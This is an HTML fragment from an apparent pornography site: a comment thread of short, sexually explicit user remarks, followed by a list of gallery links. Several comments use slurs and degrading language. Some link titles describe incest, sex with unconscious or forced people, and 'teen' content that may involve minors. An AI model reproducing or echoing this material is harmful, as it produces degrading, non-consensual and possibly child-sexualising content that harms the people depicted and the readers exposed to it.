 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/anal.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67147" class="comment-text">
Very nice trannylucky guy like her.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Vienna</a></span>
<span class="comment-time">06.02.2022 at 15:35</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mamadas-animadora-cachonda-10_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67115" class="comment-text">
This was sexyyy i love it.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Foght</a></span>
<span class="comment-time">07.02.2022 at 13:31</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67104" class="comment-text">
Nice brunnette who love black cock hhhhhhhhhhuuuuuuuuummmmmm.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Rescind</a></span>
<span class="comment-time">07.02.2022 at 16:14</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/mh=mZQlbUypOoUuHPZx200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67192" class="comment-text">
Who wants to try my big dick.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Apriorist</a></span>
<span class="comment-time">07.02.2022 at 20:40</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-EY_UD0RYajfdPtbC)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6730" class="comment-text">
Where is the milf.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Uptight</a></span>
<span class="comment-time">08.02.2022 at 08:11</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-dgrT81m3oxKfXGda)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67170" class="comment-text">
Who is the blonde bitch in the first part.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Salvelinus</a></span>
<span class="comment-time">08.02.2022 at 21:01</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Vri49RzZk8n7Cvqn)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67134" class="comment-text">
Haha my thought too.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Toolbox</a></span>
<span class="comment-time">09.02.2022 at 00:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-8wRh6SyocGi9zFDB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6756" class="comment-text">
Maybe shes trying to not catch hiv.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Soviets</a></span>
<span class="comment-time">09.02.2022 at 03:04</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-puJ9cVlks2eSVsE_)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6746" class="comment-text">
Beautiful hot and so damn sexy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Aviva</a></span>
<span class="comment-time">09.02.2022 at 06:15</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0065.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6790" class="comment-text">
Los adoro a los dos.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Undistanced</a></span>
<span class="comment-time">09.02.2022 at 07:56</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_67189" class="comment-text">
Glad to see you back.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Branle</a></span>
<span class="comment-time">09.02.2022 at 12:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-apMLwRA5Shr79l92)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6799" class="comment-text">
She likes cock great squirting great pussy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Miocene</a></span>
<span class="comment-time">09.02.2022 at 14:29</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-X5iRNiVxK6CyW3W-)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67196" class="comment-text">
I need a shameless anal whore.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Neth</a></span>
<span class="comment-time">10.02.2022 at 08:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/unnamed-10.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67125" class="comment-text">
Drake law whore on tour.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Jeffrey</a></span>
<span class="comment-time">10.02.2022 at 14:46</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-tI1DfBCLHUL3V7xI)male.png"  border="0" width="80" height="80" /></div>
<div id="div2_67137" class="comment-text">
She was hot and so was the anal too tfs.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Hames</a></span>
<span class="comment-time">10.02.2022 at 17:04</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-mWNI3U37dvBVUCNg)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6757" class="comment-text">
Hilarious parody also great bert lahr impersonation by the lion.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Dolllar</a></span>
<span class="comment-time">10.02.2022 at 21:51</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-eZZkkK4D1j9bfejP)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67198" class="comment-text">
Ok well hung but ugly.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Tampa</a></span>
<span class="comment-time">10.02.2022 at 22:06</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/tetas_grandes_y_naturales.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6741" class="comment-text">
Bist ein voll geiler wixer.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Brandon</a></span>
<span class="comment-time">11.02.2022 at 08:17</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic-tetas.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6788" class="comment-text">
Omg so many cream.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Drosera</a></span>
<span class="comment-time">11.02.2022 at 10:13</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6762" class="comment-text">
Like me and my wife small penis big tits.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Schlaue</a></span>
<span class="comment-time">11.02.2022 at 12:52</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-WnojEnTaXzJbf19h)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6762" class="comment-text">
O come on shes insane.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Dabbers</a></span>
<span class="comment-time">11.02.2022 at 13:03</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/imagescatthckg_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6759" class="comment-text">
Oh god who is she.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Lovison</a></span>
<span class="comment-time">11.02.2022 at 13:39</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0061.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6737" class="comment-text">
Me follo alos dos duro x el ano.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Khaleda</a></span>
<span class="comment-time">12.02.2022 at 17:43</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/linea_erotica_sadomasoquista_www_sometimiento_es_tl_803_409_027-4ab01a7f84b39672b5ae73146_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6728" class="comment-text">
Bitch aint passed her nhs exams.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Bahadir</a></span>
<span class="comment-time">13.02.2022 at 00:11</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/imagescavvjb8e.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6794" class="comment-text">
You are a service to the community thank you kdog.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Gifs</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4217.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/reddit-homemade-sex-videos-3869.php">Reddit homemade sex videos</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4979.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/cheerleader-shaved-pussy-533.php">Cheerleader shaved pussy</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5523.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/passed-out-anal-creampie-4183.php">Passed out anal creampie</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5266.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/jessica-alba-sexy-scenes-327.php">Jessica alba sexy scenes</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3583.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/rewrew/sister-naked-in-front-of-brother-2670.php">Sister naked in front of brother</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4747.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/orgasmuszentrale/persona-5-morgana-rule-34-1338.php">Persona 5 morgana rule 34</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5661.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nelliroono/hairy-ex-gf-316.php">Hairy ex gf</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4399.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/raine-michaels-topless-1675.php">Raine michaels topless</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4359.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/alyssa-hart-galleries-126.php">Alyssa hart galleries</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3789.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/free-mobile-lesbian-chat-446.php">Free mobile lesbian chat</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_840.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/real-wife-cum-shots-1443.php">Real wife cum shots</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3508.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/naked-celeb-girls-tumblr-2474.php">Naked celeb girls tumblr</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5311.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/my-sisters-tits-pics-4856.php">My sisters tits pics</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3841.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/plus-size-red-head-942.php">Plus size red head</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5318.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/amateur-teen-boys-tumblr-3547.php">Amateur teen boys tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5224.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/teen-sex-stories-porn-2924.php">Teen sex stories porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_752.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/mom-and-daughter-forced-porn-3206.php">Mom and daughter forced porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5547.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/lilsecrett/filipina-sex-diary-porn-1092.php">Filipina sex diary porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1120.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/underwear-for-tight-dresses-3730.php">Underwear for tight dresses</a></div><div 